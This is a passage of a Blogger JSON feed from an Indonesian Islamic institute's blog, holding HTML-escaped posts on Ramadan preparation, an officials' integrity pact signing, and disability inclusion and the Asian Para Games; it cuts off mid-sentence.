dapat\u003Cbr \/\u003Emengganggu pelaksanaan ibadah puasa, sehingga saat masuk bulan Ramadan hidup\u003Cbr \/\u003Emereka terasa bersih dan nyaman. Mereka membersihkan rumah dan halaman bukan\u003Cbr \/\u003Emenjelang hari raya Idul Fitri, tapi menjelang Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eberbeda dengan yang dipraktikan di daerah ini (Sulsel). Sebahagian besar\u003Cbr \/\u003Emasyarakat membersihkan rumah dan lingkungan menjelang lebaran. Prinsip baku\u003Cbr \/\u003Edan sudah merupakan “warisan” nenek moyang, biar hidup dalam suasana apa\u003Cbr \/\u003Eadanya, nanti menjelang lebaran baru dibenahi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonotasinya,\u003Cbr \/\u003Eternyata yang disiapkan bukan untuk tamu agung itu, tapi tamu antar sesamanya. Terasa\u003Cbr \/\u003Emalu jika tamu yang datang\u003Cem\u003E berhaalal bi\u003Cbr \/\u003Ehalal\u003C\/em\u003E melihat suasana rumahnya tidak indah. Tapi tidak merasa malu ketika\u003Cbr \/\u003Etamu agung yang datang itu melihat suasana rumah dan lingkungannya penuh\u003Cbr \/\u003Ekotoran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nTamu\u003Cbr \/\u003Eagung ini tentu akan bertanya, bisakah Anda berpuasa dengan baik jika\u003Cbr \/\u003Elingkunganmu tidak sehat? Jawabannya, bisa “ya” dan bisa “tidak”, tergantung\u003Cbr \/\u003Emanusianya. Karenanya, perlu dirubah pola pikir dan praktik kita, bahwa\u003Cbr \/\u003Esebaiknya pembersihan rumah dan lingkungan itu dilakukan menjelang Ramadan,\u003Cbr \/\u003Ebukan menjelang lebaran. Sebab, yang lebih diutamakan adalah Ramadannya, bukan\u003Cbr \/\u003Elebaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EWallahu ‘Alam bi\u003Cbr \/\u003Eal-Sawab \u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4509027038397974260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html","title":"RAMADAN; PENJEMPUTAN YANG KELIRU?"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6240876596204925992"},"published":{"$t":"2019-05-08T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Rabu, 8 April, kurang lebih 80\u003Cbr\/\u003Epejabat dalam lingkup Institut Agama Islam Negeri (IAIN) Parepare melakukan\u003Cbr\/\u003Epenandatanganan Pakta Integritas Penegakan Kode Etik di lantai 5 gedung\u003Cbr\/\u003EPerpustakaan. Disaksikan Rektor IAIN Parepare, Ahmad Sultra Rustan mereka\u003Cbr\/\u003Emenadatangani lembaran Pakta Integritas yang dibubuhi materai. Penandatangan\u003Cbr\/\u003EPakta Interitas ini merupakan bentuk penegasan komitmen para pejabat dalam\u003Cbr\/\u003Emenjalankan dan menegakkan sekaligus mengawasi pelaksanaan Kode Etik di kampus\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10447]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.40-1024x579.jpeg\" alt=\"\" data-id=\"10447\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10447\" class=\"wp-image-10447\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam Pakta Integritas tertuang beberapa poin\u003Cbr\/\u003Epernyataan yang menjadi komitmen yang harus dilaksanakan para pejabat IAIN\u003Cbr\/\u003EParepare, di antaranya ;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EMenjaga\u003Cbr\/\u003Ecitra dan kredibilitas IAIN Parepare, sesuai kode etik, jabatan dan peraturan\u003Cbr\/\u003Etentang disiplin ASN;\u003C\/li\u003E\u003Cli\u003EBerperan\u003Cbr\/\u003Eaktif dalam menegakkan kode etik di lingkungan institut;\u003C\/li\u003E\u003Cli\u003EMelaksanakan\u003Cbr\/\u003ETupoksi sesuai dengan batas kewenangan;\u003C\/li\u003E\u003Cli\u003EMenjadi\u003Cbr\/\u003Eteladan kepatuhan terhadap pelaksanaan kode etik dalam mengemban tugas di\u003Cbr\/\u003Elingkungan institute secara konsisten;\u003C\/li\u003E\u003Cli\u003EMenyampaikan\u003Cbr\/\u003Edan melaporkan informasi pelanggaran kode etik yang terjadi di institute kepada\u003Cbr\/\u003EKomite Penegak Kode Etik (KPKE) dan atau pejabat berwenang;\u003C\/li\u003E\u003Cli\u003EBersedia\u003Cbr\/\u003Emenerima sanksi jika melanggar komitmen tersebut di atas.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10448]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.19.26-674x1024.jpeg\" alt=\"\" data-id=\"10448\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10448\" class=\"wp-image-10448\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare, Ahmad Sultra Rustan dalam\u003Cbr\/\u003Esambutannya mengatakan, pakta integritas merupakan integrity effect, yaitu\u003Cbr\/\u003Esebuah komitmen atau pernyataan diri untuk menjalankan amanah dan tanggung\u003Cbr\/\u003Ejawab atas tugas yang diberikan. Pakta integritas ini sesuai dengan peraturan\u003Cbr\/\u003Epemerintah bahkan secara implisit mengandung makna bahwa kita berkomitmen untuk\u003Cbr\/\u003Etidak melakukan praktek kolusi, korupsi dan nepotisme. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor berharap agar pakta integritas ini menjadi\u003Cbr\/\u003Eperingatan bagi para pejabat dalam melaksanakan tugas dan kewajiban\u003Cbr\/\u003Emasing-masing. “Setelah saudara (i) menandatangani pakta integritas tersebut,\u003Cbr\/\u003Eitu berarti saudara (i) sekaligus menjadi pengontrol pelaksana kode etik.\u003Cbr\/\u003ESebagai pengontrol maka hal pertama yang harus dilakukan adalah terlebih dahulu\u003Cbr\/\u003Emengontrol diri sendiri, baru kemudian mengontrol orang lain,” papar Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10449]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.38-1024x579.jpeg\" alt=\"\" data-id=\"10449\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10449\" class=\"wp-image-10449\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenegakan kode etik sangat penting dilakukan dalam\u003Cbr\/\u003Ekampus agar terwujud keteraturan bagi seluruh civitas akademika, mulai dari\u003Cbr\/\u003Emahasiswa, dosen sampai kepada pimpinan itu sendiri. “Kampus kita ini mendapat\u003Cbr\/\u003Epujian dari Rektor IAIN Curup ketika berkunjung ke kampus kita beberapa minggu\u003Cbr\/\u003Elalu,” kata Rektor. “Beliau mengakui kampus kita ini cukup tertib dan teratur.\u003Cbr\/\u003EMahasiswa berpakaian sesuai dengan standar kode etik. Tidak ada mahasiswa atau\u003Cbr\/\u003Epun dosen dan pegawai yang berbusana berlebihan, misalnya memakai busana gamis,\u003Cbr\/\u003Ecelana ketat, cadar, dan lain-lain.” ungkap rektor menceritakan pengakuan\u003Cbr\/\u003ERektor IAIN Curup.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;IAIN Parepare\u003Cbr\/\u003Esangat concern terhadap penegakan kode etik dengan merumuskan dan membuat 3\u003Cbr\/\u003Ejenis buku kode etik, yaitu kode etik mahasiswa, kode etik pegawai dan kode etik\u003Cbr\/\u003Edosen. Untuk pelaksanaan kode etik tersebut, dibentuk Komite Penegak Kode Etik\u003Cbr\/\u003EIAIN Parepare berdasarkan Peraturan Rektor nomor 420 tahun 2019. Ada pun Komite\u003Cbr\/\u003EPenegak Kode Etik IAIN Parepare, yaitu : Dr. Hj. Hamdanah, M. Si (Ketua), Dr.\u003Cbr\/\u003EIskandar, M.Sos.I (Sekretaris), Dr. Sitti Jamilah Amin, M.Ag. (anggota), Dr. H.\u003Cbr\/\u003ESudirman L., (anggota), Hj. Musyarrafah Amin, M.Si.,(anggota), Dr. Herdah, M.Pd.,\u003Cbr\/\u003E(anggota), Budiman, M.H.I, (anggota), Dr. Zainal Said, MH., (anggota), Drs.\u003Cbr\/\u003EAnwar, M.Si., (anggota), Drs. Abdul Rahman K., (anggota)., Muh. Jafar, MA., (anggota),\u003Cbr\/\u003ESunandar, S.Pd.I.,MA., (anggota), Azlan Thamrin, SH.,MH., (anggota).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6240876596204925992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html","title":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8478525051230373350"},"published":{"$t":"2019-05-03T00:14:00.000+08:00"},"updated":{"$t":"2019-05-14T14:16:08.045+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-14.07.15.jpeg\"\u003E\u003Cbr \/\u003E\n\u003Cem\u003EShare Experience\u003C\/em\u003E-- Tepat hari ini tanggal 2 Mei kami dari Prodi Tadris IPS mengadakan suatu kegiatan yang kami beri tema “\u003Cem\u003ESehari bersama Tadris IPS melalui Fun Learning based Culture\u003C\/em\u003E” pada sekolah-sekolah di kota Parepare, pilihan kami jatuh pada SDLB Parepare, dengan menyalurkan beberapa konsep pembelajaran yang berbasis culture pada anak-anak disabilitas, diselah-selah keterbatasan mereka terdapat banyak anak-anak yang difabel mempunyai berbagai prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nNamun juga dibalik keterbatasan mereka kita harus butuh ekstra kekuatan dalam menhadapi mereka, karena mereka hanya butuh cinta dan kasih sayang dalam pembelajarannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi sekolah yang kami kunjungi ini terdapat\u0026nbsp; anak-anak difabel yang mempunyai IQ tinggi dan pada saat ini pula kami mengenalkan mereka pembelajaran yang fun, lewat\u003Cem\u003E playing with learning\u003C\/em\u003E. Mari belajar mengetahui mereka sehingga mereka adalah kami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDisabilisas adalah kata lain yang merujuk pada penyandang cacat atau \u003Cem\u003Edifabel\u003C\/em\u003E. Bagi masyarakat, disabilitas merupakan sebuah ironi yang menanti untuk mendapatkan respon positif dari masyarakat, namun mereka justru mendapatkan perlakuan berbeda dari masyarakat. Sebagian masyarakat masih miris jika menpunyai sanak saudara yang menyandang cacat, dipandangnya sebelah mata bahkan sampai ada yang berbuat anarkis dengan membuang keluarga mereka yang cacat, dengan alasan sederhana pembawa sial dalam keluarga, atau malah menjadi perusak keturunan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPadahal mereka juga adalah ciptaan Allah yang juga mempunyai hak untuk hidup dan beraktifitas. Begitu juga halnya dengan masyarakat Umum, malah menhindari kaum disabilitas dari segala aktifitas dan rutinidas dalam kehidupan, dan juga alasannya \u0026nbsp;sama dengan menganggap disabilitas itu sebagai sumber aib dalam pergaulan. Kembali memahami status dan pandangan tetnang disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSiapa itu\u003Cbr \/\u003Edisabilitas ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut yuridis UU No 4 tahun 1997 tentang\u0026nbsp; penyandang cacat adalah didefinisikannya; adalah setiap orang yang mempunyai kelainan fisik atau mental yang dapat mengganggu atau merupakan rintangan dan hambatan baginya untuk melakukan secara selayaknya. Dan \u0026nbsp;terdiri dari penyandang cacat fisik dan penyandang cacat mental.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKeberadaan mereka telah di akui oleh pemerintah dan diharap semua masyarakat dapat memandang sama posisi dan kedudukan mereka dalam bersosialisasi dengan masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSecara agama disabilitas dianggap dan diistilahkan dengan istilah\u003Cem\u003Edzawil ahat, dwawil ihtiyaj, al khashah \u003C\/em\u003Eorang-orang yang mempunyai keterbatasan. Dalam alquran yang sangat popular dalam tentang disabilitas adalah kisah ummi Maktum yang datang kepada nabi untuk memohon bimbingan Islam, namun Ummi Maktum diabaikan oleh Rasulullah Kemudian turunlah surah \u003Cem\u003EAbasa \u003C\/em\u003Ekepada beliu sebagai peringatan agar memeperhatikan Ummi Maktum meskipun Ummi Maktum itu tuna netra.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRasulullah menekankan bahwa disabilitas tidak mempengarungi kesempurnaan mereka di mata Allah selama mereka memiliki iman yang kokoh. Bahkan beliau juga mengajarkan bahwa mereka yang disabilitas bukan lah hukuman dari Allah tetapi merupakan pengampunan atas dosa-dosa yang telah mereka lakukan. Nabi telah melindungi hak asasi kaum \u003Cem\u003Edifabel\u003C\/em\u003E dan menhapus distriminasi berlandaskan disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKisah ummi Maktum diatas perlu dipahami bahwa setiap yang memiliki kekurangan terdapat kelibihan di dalamnya, ummi Maktum yang tuna netra di berikan nikmat besar dari Allahyaituberupa kepekaan dengan mengetahui waktu. Pada menjelang fajar dengan berbekal tongkatnya ia keluar dari rumahnya kemudian menuju ke masjid serta mengumandangkan adzan. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya dengan persahabatan nabi dengan Julaibib, beliau adalah adalah salah satu sahabat nabi yang memiliki tubuh pendek dan tak menawan. Karena fisiknya yang kurang menarik\u0026nbsp; keberadan beliu di Madina kurang disenangi oleh masyarakat setempat. Sehingganabi menyatakan kepada sahabat bahwa \u003Cem\u003Esesunggu jubaibil ini sebagian daripada diriku dan aku ini sebagaian darinya. \u003C\/em\u003ENabi kemudian melamarkan wanita cantik kepada jubaibil. Inilah lah sikap rasulullah menggambarkan prinsip inkluasi atau keseteraan bagi kaum difabel yang harus di terapkan. Lewat advokasi dan tindakan nyata dalam mendidik ummatnya untuk menerima, menyejahterakan dan memperdayakan kaum \u003Cem\u003Edifabel.\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSaat ini disabelitas telah membukti dirinya dalam kanca nasional dan internasional walau dalam keterbatasan mereka mampu mengukir prestasi demi prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi Indonesia ini baru-baru diselenggarakan pesta olaraga bagi kaum difabel. Indonesialah yang menjadi tuan rumah pada event pesta tersebut memberikan kesempatan kepada seluru warga yang difabel yang mampu mengasah kemampuan mereka ikut dalam ajang event tersebut. Semangat positif dan tentu menuai banyak pujian baik dari dalam maupun luar negeri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EAsean para games\u003C\/em\u003E telah digelar pada beberapa bulan yang lalu, dan Indonesialah menjadi Tuan rumah ketiga yang sebelum dilaksanakan di Guangzhou, Cina 2010 dan yang keduadi Incheon, Korea Selatan 2014 hingga saat ini 3.886 atlet dari 42 negara terdaftar sebagai peserta. Dan dari Indonesia sendiri terdiri dari 300 atlet dari Indonesia. Dan menariknya terdiri dari 18 cabang olahraga yang pertandingkan.Diantaranya adalah panahan, atletik, badminton, boccia, bowling lapangan, angat besi, shooting, renang, tennis meja, voli duduk, basket kursi roda, panahan kursi roda dan tennis kursi roda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDiantara \u0026nbsp;yang menarik dalam event pertandingan Asia\u003Cbr \/\u003EPara Games adalah pada kaum \u003Cem\u003Edifabel\u003C\/em\u003E adalah \u003Cem\u003Eboccia\u003C\/em\u003E yaitu jenis\u003Cbr \/\u003Eolaraga bagi penderita keterbetasan motorik(\u003Cem\u003Ecerebral palsy\u003C\/em\u003E) dan\u003Cbr \/\u003Edimainkan diatas kursi roda dengan melemparkan bola kulit yang merah atau biru\u003Cbr \/\u003Edengan sedekat mungkin. Yang tidak bisa menggunakan tangannya boleh dengan alat\u003Cbr \/\u003Ebantu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya\u003Cbr \/\u003Edengan \u003Cem\u003Egoalball\u003C\/em\u003E adalah permainan yang didesain untuk para tuna tetra\u003Cbr \/\u003Eyang mereka mempunyai keterbetasan penglihatan.setiap tim terdiri dari tiga\u003Cbr \/\u003Epeserta. Bola dilempar ke gawang lawan dan lawan berusaha mencegah masuknya\u003Cbr \/\u003Ebola dengan badan mereka. Permainan tersebut hanya berada di area depan gawang\u003Cbr \/\u003Esendiri sepanjang pertandingan. Karena tidak bisa melihat bola maka bola diisi\u003Cbr \/\u003Edengan lonceng agar pemain bisa mengatahui arah datangnya bola, dan penonton\u003Cbr \/\u003Edilarang berisik agar para pemain dapat konsentrasi mendengar datangnya bola\u003Cbr \/\u003Etersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nAjang Asian\u003Cbr \/\u003EPara Games ini juga ditujukan untuk bisa membangkitkan kepercayaan diri para\u003Cbr \/\u003Eatlet bagi mereka penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak lagi merasa minder\u003Cbr \/\u003Edan dipandang sebelah mata oleh masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk lebih memahami tujuan diadakannya event ini adalah semata-mata hanya untuk meningkatkan kesejatraan penyandang disabelitas melalui partisipasi mereka dalam ajang olaraga, memperdalam nilai pengertian dan persahabatan antar penyandang cacat serta mendukung rehabilitasnya melalui aktivitas oralaraga.Akhirnya konsep untuk mensejaterahkan mereka para \u003Cem\u003Edifabel\u003C\/em\u003E adalah melalui solusi; Teknologi. Teknologi lah yang menjadi solusi bagi mereka. Walau dalam kasat mata masih belum meratanya penggunaan fasilitas umum seperti kursi roda umum untuk menunjang mereka dapat beraktifitas seperti manusia yang normal. Ini sangat berbeda di Negara maju fasilitas untuk \u003Cem\u003Edisabelitas\u003C\/em\u003E disamakan dengan masyarakat umum, mulai dari\u0026nbsp; tiolet, trotoar, hingga transportasi umum yang dapat menujang aktifitas bagi disabelitas. Contoh yang di lansir dari Cnet(2\/2) seorang penyandang cacat yang bernama Austin whitney, membuat orang tercengang karena dia berdiri dari kursi rodanya danberjalan sejauh 3 meter untuk menerima gelar sarjananya di Universitas of Calofornia. Namun hal itu bukanlah sebuah keajaiban, Whitney memang memakai jubbah robot exoskeleton, yakni sebuah robot yang bisa dipakai dan dilengkap dengan persendian di pinggul dan lutut untuk membantu pergerakan para penyandang \u003Cem\u003Edisabelitas\u003C\/em\u003E. Jubbah robot ini bisa membuat para \u003Cem\u003Edifabel\u003C\/em\u003E berjalan selama 4 jam dan bahkan bisa membuat para difabel bermain bola.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonsep kedua bagi para penyandang cacat adalah pendidikan Inklusi. Pendidikan Inklusii adalah bentuk penyelenggaraan pendidikan yang mengabungkan pendidikan regular dengan pendidikan khusus dalam satu system sekolahan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk dapat mengakomodasi semua anak tanpa memandang kondisi fisik, intektual dan sosial emosional. Dengan pendidikan inklusif ini di harap para penyandang cacat terlatih kemandiriannya dan kemapuan intraksinya, dalam menciptakan kesetaraan dan memupuk rasa percaya diri. Disamping juga pendidikan Inklusi ini akan mempermudah akses bagi kaum \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak putus sekolah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSelanjutnya konsep ketiga setelah pendidikan Inkuisi adalah lapangan kerja, lapangan kerja juga masih sedikit memberikan peluang bagi kaum \u003Cem\u003Edisabelitas\u003C\/em\u003E. Malah dunia pencari kerja memberikan persyaratan yang sangat tinggi bagi penyandang disabelitas. Seperti adanya tes kesahatan dan tes psiotrapy, serta standar kualifikasi pendidikan yang kadang menyudutkan para penyandang 